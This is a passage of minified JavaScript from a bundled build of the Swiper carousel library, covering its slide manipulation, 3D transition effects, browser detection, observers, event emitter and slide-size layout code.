c=t,e.slides[c]&&e.slides[c].remove(),c<r&&(r-=1),r=Math.max(r,0);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),i.loop?e.slideTo(r+e.loopedSlides,0,!1):e.slideTo(r,0,!1)}function Gt(){const t=this,e=[];for(let i=0;i<t.slides.length;i+=1)e.push(i);t.removeSlide(e)}function _t(t){let{swiper:e}=t;Object.assign(e,{appendSlide:At.bind(e),prependSlide:Ot.bind(e),addSlide:$t.bind(e),removeSlide:Dt.bind(e),removeAllSlides:Gt.bind(e)})}function ne(t){const{effect:e,swiper:i,on:s,setTranslate:a,setTransition:r,overwriteParams:c,perspective:d,recreateShadows:n,getEffectParams:p}=t;s("beforeInit",()=>{if(i.params.effect!==e)return;i.classNames.push(`${i.params.containerModifierClass}${e}`),d&&d()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const l=c?c():{};Object.assign(i.params,l),Object.assign(i.originalParams,l)}),s("setTranslate",()=>{i.params.effect===e&&a()}),s("setTransition",(l,f)=>{i.params.effect===e&&r(f)}),s("transitionEnd",()=>{if(i.params.effect===e&&n){if(!p||!p().slideShadows)return;i.slides.forEach(l=>{l.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(f=>f.remove())}),n()}});let o;s("virtualUpdate",()=>{i.params.effect===e&&(i.slides.length||(o=!0),requestAnimationFrame(()=>{o&&i.slides&&i.slides.length&&(a(),o=!1)}))})}function pe(t,e){const i=re(e);return i!==e&&(i.style.backfaceVisibility="hidden",i.style["-webkit-backface-visibility"]="hidden"),i}function ye(t){let{swiper:e,duration:i,transformElements:s,allSlides:a}=t;const{activeIndex:r}=e,c=d=>d.parentElement?d.parentElement:e.slides.filter(p=>p.shadowRoot&&p.shadowRoot===d.parentNode)[0];if(e.params.virtualTranslate&&i!==0){let d=!1,n;a?n=s:n=s.filter(p=>{const o=p.classList.contains("swiper-slide-transform")?c(p):p;return e.getSlideIndex(o)===r}),n.forEach(p=>{fe(p,()=>{if(d||!e||e.destroyed)return;d=!0,e.animating=!1;const o=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(o)})})}}function Ht(t){let{swiper:e,extendParams:i,on:s}=t;i({fadeEffect:{crossFade:!1}}),ne({effect:"fade",swiper:e,on:s,setTranslate:()=>{const{slides:c}=e,d=e.params.fadeEffect;for(let n=0;n<c.length;n+=1){const p=e.slides[n];let l=-p.swiperSlideOffset;e.params.virtualTranslate||(l-=e.translate);let f=0;e.isHorizontal()||(f=l,l=0);const m=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(p.progress),0):1+Math.min(Math.max(p.progress,-1),0),h=pe(d,p);h.style.opacity=m,h.style.transform=`translate3d(${l}px, ${f}px, 0px)`}},setTransition:c=>{const d=e.slides.map(n=>re(n));d.forEach(n=>{n.style.transitionDuration=`${c}ms`}),ye({swiper:e,duration:c,transformElements:d,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function Bt(t){let{swiper:e,extendParams:i,on:s}=t;i({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const a=(n,p,o)=>{let l=o?n.querySelector(".swiper-slide-shadow-left"):n.querySelector(".swiper-slide-shadow-top"),f=o?n.querySelector(".swiper-slide-shadow-right"):n.querySelector(".swiper-slide-shadow-bottom");l||(l=q("div",`swiper-slide-shadow-cube swiper-slide-shadow-${o?"left":"top"}`.split(" ")),n.append(l)),f||(f=q("div",`swiper-slide-shadow-cube swiper-slide-shadow-${o?"right":"bottom"}`.split(" ")),n.append(f)),l&&(l.style.opacity=Math.max(-p,0)),f&&(f.style.opacity=Math.max(p,0))};ne({effect:"cube",swiper:e,on:s,setTranslate:()=>{const{el:n,wrapperEl:p,slides:o,width:l,height:f,rtlTranslate:m,size:h,browser:w}=e,g=e.params.cubeEffect,u=e.isHorizontal(),b=e.virtual&&e.params.virtual.enabled;let v=0,E;g.shadow&&(u?(E=e.wrapperEl.querySelector(".swiper-cube-shadow"),E||(E=q("div","swiper-cube-shadow"),e.wrapperEl.append(E)),E.style.height=`${l}px`):(E=n.querySelector(".swiper-cube-shadow"),E||(E=q("div","swiper-cube-shadow"),n.append(E))));for(let L=0;L<o.length;L+=1){const D=o[L];let P=L;b&&(P=parseInt(D.getAttribute("data-swiper-slide-index"),10));let T=P*90,M=Math.floor(T/360);m&&(T=-T,M=Math.floor(-T/360));const A=Math.max(Math.min(D.progress,1),-1);let x=0,S=0,y=0;P%4===0?(x=-M*4*h,y=0):(P-1)%4===0?(x=0,y=-M*4*h):(P-2)%4===0?(x=h+M*4*h,y=h):(P-3)%4===0&&(x=-h,y=3*h+h*4*M),m&&(x=-x),u||(S=x,x=0);const I=`rotateX(${u?0:-T}deg) rotateY(${u?T:0}deg) translate3d(${x}px, ${S}px, ${y}px)`;A<=1&&A>-1&&(v=P*90+A*90,m&&(v=-P*90-A*90),e.browser&&e.browser.need3dFix&&Math.abs(v)/90%2===1&&(v+=.001)),D.style.transform=I,g.slideShadows&&a(D,A,u)}if(p.style.transformOrigin=`50% 50% -${h/2}px`,p.style["-webkit-transform-origin"]=`50% 50% -${h/2}px`,g.shadow)if(u)E.style.transform=`translate3d(0px, ${l/2+g.shadowOffset}px, ${-l/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${g.shadowScale})`;else{const L=Math.abs(v)-Math.floor(Math.abs(v)/90)*90,D=1.5-(Math.sin(L*2*Math.PI/360)/2+Math.cos(L*2*Math.PI/360)/2),P=g.shadowScale,T=g.shadowScale/D,M=g.shadowOffset;E.style.transform=`scale3d(${P}, 1, ${T}) translate3d(0px, ${f/2+M}px, ${-f/2/T}px) rotateX(-89.99deg)`}const z=(w.isSafari||w.isWebView)&&w.needPerspectiveFix?-h/2:0;p.style.transform=`translate3d(0px,0,${z}px) rotateX(${e.isHorizontal()?0:v}deg) rotateY(${e.isHorizontal()?-v:0}deg)`,p.style.setProperty("--swiper-cube-translate-z",`${z}px`)},setTransition:n=>{const{el:p,slides:o}=e;if(o.forEach(l=>{l.style.transitionDuration=`${n}ms`,l.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(f=>{f.style.transitionDuration=`${n}ms`})}),e.params.cubeEffect.shadow&&!e.isHorizontal()){const l=p.querySelector(".swiper-cube-shadow");l&&(l.style.transitionDuration=`${n}ms`)}},recreateShadows:()=>{const n=e.isHorizontal();e.slides.forEach(p=>{const o=Math.max(Math.min(p.progress,1),-1);a(p,o,n)})},getEffectParams:()=>e.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function ae(t,e,i){const s=`swiper-slide-shadow${i?`-${i}`:""}${t?` swiper-slide-shadow-${t}`:""}`,a=re(e);let r=a.querySelector(`.${s.split(" ").join(".")}`);return r||(r=q("div",s.split(" ")),a.append(r)),r}function Nt(t){let{swiper:e,extendParams:i,on:s}=t;i({flipEffect:{slideShadows:!0,limitRotation:!0}});const a=(n,p)=>{let o=e.isHorizontal()?n.querySelector(".swiper-slide-shadow-left"):n.querySelector(".swiper-slide-shadow-top"),l=e.isHorizontal()?n.querySelector(".swiper-slide-shadow-right"):n.querySelector(".swiper-slide-shadow-bottom");o||(o=ae("flip",n,e.isHorizontal()?"left":"top")),l||(l=ae("flip",n,e.isHorizontal()?"right":"bottom")),o&&(o.style.opacity=Math.max(-p,0)),l&&(l.style.opacity=Math.max(p,0))};ne({effect:"flip",swiper:e,on:s,setTranslate:()=>{const{slides:n,rtlTranslate:p}=e,o=e.params.flipEffect;for(let l=0;l<n.length;l+=1){const f=n[l];let m=f.progress;e.params.flipEffect.limitRotation&&(m=Math.max(Math.min(f.progress,1),-1));const h=f.swiperSlideOffset;let g=-180*m,u=0,b=e.params.cssMode?-h-e.translate:-h,v=0;e.isHorizontal()?p&&(g=-g):(v=b,b=0,u=-g,g=0),e.browser&&e.browser.need3dFix&&(Math.abs(g)/90%2===1&&(g+=.001),Math.abs(u)/90%2===1&&(u+=.001)),f.style.zIndex=-Math.abs(Math.round(m))+n.length,o.slideShadows&&a(f,m);const E=`translate3d(${b}px, ${v}px, 0px) rotateX(${u}deg) rotateY(${g}deg)`,z=pe(o,f);z.style.transform=E}},setTransition:n=>{const p=e.slides.map(o=>re(o));p.forEach(o=>{o.style.transitionDuration=`${n}ms`,o.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(l=>{l.style.transitionDuration=`${n}ms`})}),ye({swiper:e,duration:n,transformElements:p})},recreateShadows:()=>{e.params.flipEffect,e.slides.forEach(n=>{let p=n.progress;e.params.flipEffect.limitRotation&&(p=Math.max(Math.min(n.progress,1),-1)),a(n,p)})},getEffectParams:()=>e.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function kt(t){let{swiper:e,extendParams:i,on:s}=t;i({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),ne({effect:"coverflow",swiper:e,on:s,setTranslate:()=>{const{width:c,height:d,slides:n,slidesSizesGrid:p}=e,o=e.params.coverflowEffect,l=e.isHorizontal(),f=e.translate,m=l?-f+c/2:-f+d/2,h=l?o.rotate:-o.rotate,w=o.depth;for(let g=0,u=n.length;g<u;g+=1){const b=n[g],v=p[g],E=b.swiperSlideOffset,z=(m-E-v/2)/v,L=typeof o.modifier=="function"?o.modifier(z):z*o.modifier;let D=l?h*L:0,P=l?0:h*L,T=-w*Math.abs(L),M=o.stretch;typeof M=="string"&&M.indexOf("%")!==-1&&(M=parseFloat(o.stretch)/100*v);let A=l?0:M*L,x=l?M*L:0,S=1-(1-o.scale)*Math.abs(L);Math.abs(x)<.001&&(x=0),Math.abs(A)<.001&&(A=0),Math.abs(T)<.001&&(T=0),Math.abs(D)<.001&&(D=0),Math.abs(P)<.001&&(P=0),Math.abs(S)<.001&&(S=0),e.browser&&e.browser.need3dFix&&(Math.abs(D)/90%2===1&&(D+=.001),Math.abs(P)/90%2===1&&(P+=.001));const y=`translate3d(${x}px,${A}px,${T}px)  rotateX(${P}deg) rotateY(${D}deg) scale(${S})`,I=pe(o,b);if(I.style.transform=y,b.style.zIndex=-Math.abs(Math.round(L))+1,o.slideShadows){let G=l?b.querySelector(".swiper-slide-shadow-left"):b.querySelector(".swiper-slide-shadow-top"),N=l?b.querySelector(".swiper-slide-shadow-right"):b.querySelector(".swiper-slide-shadow-bottom");G||(G=ae("coverflow",b,l?"left":"top")),N||(N=ae("coverflow",b,l?"right":"bottom")),G&&(G.style.opacity=L>0?L:0),N&&(N.style.opacity=-L>0?-L:0)}}},setTransition:c=>{e.slides.map(n=>re(n)).forEach(n=>{n.style.transitionDuration=`${c}ms`,n.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(p=>{p.style.transitionDuration=`${c}ms`})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function Rt(t){let{swiper:e,extendParams:i,on:s}=t;i({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const a=d=>typeof d=="string"?d:`${d}px`;ne({effect:"creative",swiper:e,on:s,setTranslate:()=>{const{slides:d,wrapperEl:n,slidesSizesGrid:p}=e,o=e.params.creativeEffect,{progressMultiplier:l}=o,f=e.params.centeredSlides;if(f){const m=p[0]/2-e.params.slidesOffsetBefore||0;n.style.transform=`translateX(calc(50% - ${m}px))`}for(let m=0;m<d.length;m+=1){const h=d[m],w=h.progress,g=Math.min(Math.max(h.progress,-o.limitProgress),o.limitProgress);let u=g;f||(u=Math.min(Math.max(h.originalProgress,-o.limitProgress),o.limitProgress));const b=h.swiperSlideOffset,v=[e.params.cssMode?-b-e.translate:-b,0,0],E=[0,0,0];let z=!1;e.isHorizontal()||(v[1]=v[0],v[0]=0);let L={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};g<0?(L=o.next,z=!0):g>0&&(L=o.prev,z=!0),v.forEach((S,y)=>{v[y]=`calc(${S}px + (${a(L.translate[y])} * ${Math.abs(g*l)}))`}),E.forEach((S,y)=>{let I=L.rotate[y]*Math.abs(g*l);e.browser&&e.browser.need3dFix&&Math.abs(I)/90%2===1&&(I+=.001),E[y]=I}),h.style.zIndex=-Math.abs(Math.round(w))+d.length;const D=v.join(", "),P=`rotateX(${E[0]}deg) rotateY(${E[1]}deg) rotateZ(${E[2]}deg)`,T=u<0?`scale(${1+(1-L.scale)*u*l})`:`scale(${1-(1-L.scale)*u*l})`,M=u<0?1+(1-L.opacity)*u*l:1-(1-L.opacity)*u*l,A=`translate3d(${D}) ${P} ${T}`;if(z&&L.shadow||!z){let S=h.querySelector(".swiper-slide-shadow");if(!S&&L.shadow&&(S=ae("creative",h)),S){const y=o.shadowPerProgress?g*(1/o.limitProgress):g;S.style.opacity=Math.min(Math.max(Math.abs(y),0),1)}}const x=pe(o,h);x.style.transform=A,x.style.opacity=M,L.origin&&(x.style.transformOrigin=L.origin)}},setTransition:d=>{const n=e.slides.map(p=>re(p));n.forEach(p=>{p.style.transitionDuration=`${d}ms`,p.querySelectorAll(".swiper-slide-shadow").forEach(o=>{o.style.transitionDuration=`${d}ms`})}),ye({swiper:e,duration:d,transformElements:n,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}function Xt(t){let{swiper:e,extendParams:i,on:s}=t;i({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),ne({effect:"cards",swiper:e,on:s,setTranslate:()=>{const{slides:c,activeIndex:d,rtlTranslate:n}=e,p=e.params.cardsEffect,{startTranslate:o,isTouched:l}=e.touchEventsData,f=n?-e.translate:e.translate;for(let m=0;m<c.length;m+=1){const h=c[m],w=h.progress,g=Math.min(Math.max(w,-4),4);let u=h.swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&(e.wrapperEl.style.transform=`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(u-=c[0].swiperSlideOffset);let b=e.params.cssMode?-u-e.translate:-u,v=0;const E=-100*Math.abs(g);let z=1,L=-p.perSlideRotate*g,D=p.perSlideOffset-Math.abs(g)*.75;const P=e.virtual&&e.params.virtual.enabled?e.virtual.from+m:m,T=(P===d||P===d-1)&&g>0&&g<1&&(l||e.params.cssMode)&&f<o,M=(P===d||P===d+1)&&g<0&&g>-1&&(l||e.params.cssMode)&&f>o;if(T||M){const y=(1-Math.abs((Math.abs(g)-.5)/.5))**.5;L+=-28*g*y,z+=-.5*y,D+=96*y,v=`${-25*y*Math.abs(g)}%`}if(g<0?b=`calc(${b}px ${n?"-":"+"} (${D*Math.abs(g)}%))`:g>0?b=`calc(${b}px ${n?"-":"+"} (-${D*Math.abs(g)}%))`:b=`${b}px`,!e.isHorizontal()){const y=v;v=b,b=y}const A=g<0?`${1+(1-z)*g}`:`${1-(1-z)*g}`,x=`
        translate3d(${b}, ${v}, ${E}px)
        rotateZ(${p.rotate?n?-L:L:0}deg)
        scale(${A})
      `;if(p.slideShadows){let y=h.querySelector(".swiper-slide-shadow");y||(y=ae("cards",h)),y&&(y.style.opacity=Math.min(Math.max((Math.abs(g)-.5)/.5,0),1))}h.style.zIndex=-Math.abs(Math.round(w))+c.length;const S=pe(p,h);S.style.transform=x}},setTransition:c=>{const d=e.slides.map(n=>re(n));d.forEach(n=>{n.style.transitionDuration=`${c}ms`,n.querySelectorAll(".swiper-slide-shadow").forEach(p=>{p.style.transitionDuration=`${c}ms`})}),ye({swiper:e,duration:c,transformElements:d})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}const rs=Object.freeze(Object.defineProperty({__proto__:null,A11y:Tt,Autoplay:Pt,Controller:xt,EffectCards:Xt,EffectCoverflow:kt,EffectCreative:Rt,EffectCube:Bt,EffectFade:Ht,EffectFlip:Nt,FreeMode:It,Grid:zt,HashNavigation:Ct,History:Mt,Keyboard:gt,Manipulation:_t,Mousewheel:vt,Navigation:wt,Pagination:bt,Parallax:yt,Scrollbar:St,Thumbs:Lt,Virtual:ht,Zoom:Et},Symbol.toStringTag,{value:"Module"}));let Le;function Vt(){const t=R(),e=Y();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch)}}function Je(){return Le||(Le=Vt()),Le}let Ie;function Yt(t){let{userAgent:e}=t===void 0?{}:t;const i=Je(),s=R(),a=s.navigator.platform,r=e||s.navigator.userAgent,c={ios:!1,android:!1},d=s.screen.width,n=s.screen.height,p=r.match(/(Android);?[\s\/]+([\d.]+)?/);let o=r.match(/(iPad).*OS\s([\d_]+)/);const l=r.match(/(iPod)(.*OS\s([\d_]+))?/),f=!o&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m=a==="Win32";let h=a==="MacIntel";const w=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!o&&h&&i.touch&&w.indexOf(`${d}x${n}`)>=0&&(o=r.match(/(Version)\/([\d.]+)/),o||(o=[0,1,"13_0_0"]),h=!1),p&&!m&&(c.os="android",c.android=!0),(o||f||l)&&(c.os="ios",c.ios=!0),c}function et(t){return t===void 0&&(t={}),Ie||(Ie=Yt(t)),Ie}let ze;function Ft(){const t=R(),e=et();let i=!1;function s(){const d=t.navigator.userAgent.toLowerCase();return d.indexOf("safari")>=0&&d.indexOf("chrome")<0&&d.indexOf("android")<0}if(s()){const d=String(t.navigator.userAgent);if(d.includes("Version/")){const[n,p]=d.split("Version/")[1].split(" ")[0].split(".").map(o=>Number(o));i=n<16||n===16&&p<2}}const a=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=s(),c=r||a&&e.ios;return{isSafari:i||r,needPerspectiveFix:i,need3dFix:c,isWebView:a}}function Wt(){return ze||(ze=Ft()),ze}function qt(t){let{swiper:e,on:i,emit:s}=t;const a=R();let r=null,c=null;const d=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},n=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(l=>{c=a.requestAnimationFrame(()=>{const{width:f,height:m}=e;let h=f,w=m;l.forEach(g=>{let{contentBoxSize:u,contentRect:b,target:v}=g;v&&v!==e.el||(h=b?b.width:(u[0]||u).inlineSize,w=b?b.height:(u[0]||u).blockSize)}),(h!==f||w!==m)&&d()})}),r.observe(e.el))},p=()=>{c&&a.cancelAnimationFrame(c),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},o=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};i("init",()=>{if(e.params.resizeObserver&&typeof a.ResizeObserver!="undefined"){n();return}a.addEventListener("resize",d),a.addEventListener("orientationchange",o)}),i("destroy",()=>{p(),a.removeEventListener("resize",d),a.removeEventListener("orientationchange",o)})}function jt(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;const r=[],c=R(),d=function(o,l){l===void 0&&(l={});const f=c.MutationObserver||c.WebkitMutationObserver,m=new f(h=>{if(e.__preventObserver__)return;if(h.length===1){a("observerUpdate",h[0]);return}const w=function(){a("observerUpdate",h[0])};c.requestAnimationFrame?c.requestAnimationFrame(w):c.setTimeout(w,0)});m.observe(o,{attributes:typeof l.attributes=="undefined"?!0:l.attributes,childList:typeof l.childList=="undefined"?!0:l.childList,characterData:typeof l.characterData=="undefined"?!0:l.characterData}),r.push(m)},n=()=>{if(e.params.observer){if(e.params.observeParents){const o=te(e.hostEl);for(let l=0;l<o.length;l+=1)d(o[l])}d(e.hostEl,{childList:e.params.observeSlideChildren}),d(e.wrapperEl,{attributes:!1})}},p=()=>{r.forEach(o=>{o.disconnect()}),r.splice(0,r.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",n),s("destroy",p)}var Ut={on(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const a=i?"unshift":"push";return t.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][a](e)}),s},once(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function a(){s.off(t,a),a.__emitterProxy&&delete a.__emitterProxy;for(var r=arguments.length,c=new Array(r),d=0;d<r;d++)c[d]=arguments[d];e.apply(s,c)}return a.__emitterProxy=e,s.on(t,a,i)},onAny(t,e){const i=this;if(!i.eventsListeners||i.destroyed||typeof t!="function")return i;const s=e?"unshift":"push";return i.eventsAnyListeners.indexOf(t)<0&&i.eventsAnyListeners[s](t),i},offAny(t){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const i=e.eventsAnyListeners.indexOf(t);return i>=0&&e.eventsAnyListeners.splice(i,1),e},off(t,e){const i=this;return!i.eventsListeners||i.destroyed||!i.eventsListeners||t.split(" ").forEach(s=>{typeof e=="undefined"?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((a,r)=>{(a===e||a.__emitterProxy&&a.__emitterProxy===e)&&i.eventsListeners[s].splice(r,1)})}),i},emit(){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsListeners)return t;let e,i,s;for(var a=arguments.length,r=new Array(a),c=0;c<a;c++)r[c]=arguments[c];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],i=r.slice(1,r.length),s=t):(e=r[0].events,i=r[0].data,s=r[0].context||t),i.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(n=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(p=>{p.apply(s,[n,...i])}),t.eventsListeners&&t.eventsListeners[n]&&t.eventsListeners[n].forEach(p=>{p.apply(s,i)})}),t}};function Kt(){const t=this;let e,i;const s=t.el;typeof t.params.width!="undefined"&&t.params.width!==null?e=t.params.width:e=s.clientWidth,typeof t.params.height!="undefined"&&t.params.height!==null?i=t.params.height:i=s.clientHeight,!(e===0&&t.isHorizontal()||i===0&&t.isVertical())&&(e=e-parseInt(J(s,"padding-left")||0,10)-parseInt(J(s,"padding-right")||0,10),i=i-parseInt(J(s,"padding-top")||0,10)-parseInt(J(s,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(i)&&(i=0),Object.assign(t,{width:e,height:i,size:t.isHorizontal()?e:i}))}function Zt(){const t=this;function e(M,A){return parseFloat(M.getPropertyValue(t.getDirectionLabel(A))||0)}const i=t.params,{wrapperEl:s,slidesEl:a,size:r,rtlTranslate:c,wrongRTL:d}=t,n=t.virtual&&i.virtual.enabled,p=n?t.virtual.slides.length:t.slides.length,o=V(a,`.${t.params.slideClass}, swiper-slide`),l=n?t.virtual.slides.length:o.length;let f=[];const m=[],h=[];let w=i.slidesOffsetBefore;typeof w=="function"&&(w=i.slidesOffsetBefore.call(t));let g=i.slidesOffsetAfter;typeof g=="function"&&(g=i.slidesOffsetAfter.call(t));const u=t.snapGrid.length,b=t.slidesGrid.length;let v=i.spaceBetween,E=-w,z=0,L=0;if(typeof r=="undefined")return;typeof v=="string"&&v.indexOf("%")>=0?v=parseFloat(v.replace("%",""))/100*r:typeof v=="string"&&(v=parseFloat(v)),t.virtualSize=-v,o.forEach(M=>{c?M.style.marginLeft="":M.style.marginRight="",M.style.marginBottom="",M.style.marginTop=""}),i.centeredSlides&&i.cssMode&&(ce(s,"--swiper-centered-offset-before",""),ce(s,"--swiper-centered-offset-after",""));const D=i.grid&&i.grid.rows>1&&t.grid;D?t.grid.initSlides(o):t.grid&&t.grid.unsetSlides();let P;const T=i.slidesPerView==="auto"&&i.breakpoints&&Object.keys(i.breakpoints).filter(M=>typeof i.breakpoints[M].slidesPerView!="undefined").length>0;for(let M=0;M<l;M+=1){P=0;let A;if(o[M]&&(A=o[M]),D&&t.grid.updateSlide(M,A,o),!(o[M]&&J(A,"display")==="none")){if(i.slidesPerView==="auto"){T&&(o[M].style[t.getDirectionLabel("width")]="");const x=getComputedStyle(A),S=A.style.transform,y=A.style.webkitTransform;if(S&&(A.style.transform="none"),y&&(A.style.webkitTransform="none"),i.roundLengths)P=t.isHorizontal()?Ge(A,"width",!0):Ge(A,"height",!0);else{const I=e(x,"width"),G=e(x,"padding-left"),N=e(x,"padding-right"),C=e(x,"margin-left"),O=e(x,"margin-right"),$=x.getPropertyValue("box-sizing");if($&&$==="border-box")P=I+C+O;else{const{clientWidth:H,offsetWidth:X}=A;P=I+G+N+C+O+(X-H)}}S&&(A.style.transform=S),y&&(A.style.webkitTransform=y),i.roundLengths&&(P=Math.floor(P))}else P=(r-(i.slidesPerView-1)*v)/i.slidesPerView,i.roundLengths&&(P=Math.floor(P)),o[M]&&(o[M].style[t.getDirectionLabel("width")]=`${P}px`);o[M]&&(o[M].swiperSlideSize=P),h.push(P),i.centeredSlides?(E=E+P/2+z/2+v,z===0&&M!==0&&(E=E-r/2-v),M===0&&(E=E-r/2-v),Math.abs(E)<1/1e3&&(E=0),i.roundLengths&&(E=Math.floor(E)),L%i.slidesPerGroup===0&&f.push(E),m.push(E)):(i.roundLengths&&(E=Math.floor(E)),(L-Math.min(t.params.slidesPerGroupSkip,L))%t.params.slidesPerGroup===0&&f.push(E),m.push(E),E=E+P+v),t.virtualSize+=P+v,z=P,L+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+g,c&&d&&(i.effect==="slide"||i.effect==="coverflow")&&(s.style.width=`${t.virtualSize+v}px`),i.setWrapperSize&&(s.style[t.getDirectionLabel("width")]=`${t.virtualSize+v}px`),D&&t.grid.updateWrapperSize(P,f),!i.centeredSlides){const M=[];for(let A=0;A<f.length;A+=1){let x=f[A];i.roundLengths&&(x=Math.floor(x)),f[A]<=t.virtualSize-r&&M.push(x)}f=M,Math.floor(t.virtualSize-r)-Math.floor(f[f.length-1])>1&&f.push(t.virtualSize-r)}if(n&&i.loop){const M=h[0]+v;if(i.slidesPerGroup>1){const A=Math.ceil((t.virtual.slidesBefore+t.virtual.slidesAfter)/i.slidesPerGroup),x=M*i.slidesPerGroup;for(let S=0;S<A;S+=1)f.push(f[f.length-1]+x)}for(let A=0;A<t.virtual.slidesBefore+t.virtual.slidesAfter;A+=1)i.slidesPerGroup===1&&f.push(f[f.length-1]+M),m.push(m[m.length-1]+M),t.virtualSize+=M}if(f.length===0&&(f=[0]),v!==0){const M=t.isHorizontal()&&c?"marginLeft":t.getDirectionLabel("marginRight");o.filter((A,x)=>!i.cssMode||i.loop?!0:x!==o.length-1).forEach(A=>{A.style[M]=`${v}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let M=0;h.forEach(x=>{M+=x+(v||0)}),M-=v;const A=M-r;f=f.map(x=>x<=0?-w:x>A?A+g:x)}if(i.centerInsufficientSlides){let M=0;if(h.forEach(A=>{M+=A+(v||0)}),M-=v,M<r){const A=(r-M)/2;f.forEach((x,S)=>{f[S]=x-A}),m.forEach((x,S)=>{m[S]=x+A})}}if(Object.assign(t,{slides:o,snapGrid:f,slidesGrid:m,slidesSizesGrid:h}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){ce(s,"--swiper-centered-offset-before",`${-f[0]}px`),ce(s,"--swiper-centered-offset-after",`${t.size/2-h[h.length-1]/2}px`);const M=-t.snapGrid[0],A=-t.slidesGrid[0];t.snapGrid=t.snapGrid.map(x=>x+M),t.slidesGrid=t.slidesGrid.map(x=>x+A)}if(l!==p&&t.emit("slidesLengthChange"),f.length!==u&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),m.length!==b&&t.emit("slidesGridLengthChange"),i.watchSlidesProgress&&t.updateSlidesOffset(),t.emit("slidesUpdated"),!n&&!i.cssMode&&(i.effect==="slide"||i.effect==="fade")){const M=`${i.containerModifierClass}backface-hidden`,A=t.el.classList.contains(M);l<=i.maxBackfaceHiddenSlides?A||t.el.classList.add(M):A&&t.el.classList.remove(M)}}function Qt(t){const e=this,i=[],s=e.virtual&&e.params.virtual.enabled;let a=0,r;typeof t=="number"?e.setTransition(t):t===!0&&e.setTransition(e.params.speed);const c=d=>s?e.slides[e.getSlideIndexByData(d)]:e.slides[d];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach(d=>{i.push(d)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const d=e.activeIndex+r;if(d>e.slides.length&&!s)break;i.push(c(d))}else i.push(c(e.activeIndex));for(r=0;r<i.length;r+=1)if(typeof i[r]!="undefined"){const d=i[r].offsetHeight;a=d>a?d:a}(a||a===0)&&(e.wrapperEl.style.height=`${a}px`)}function Jt(){const t=this,e=t.slides,i=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let 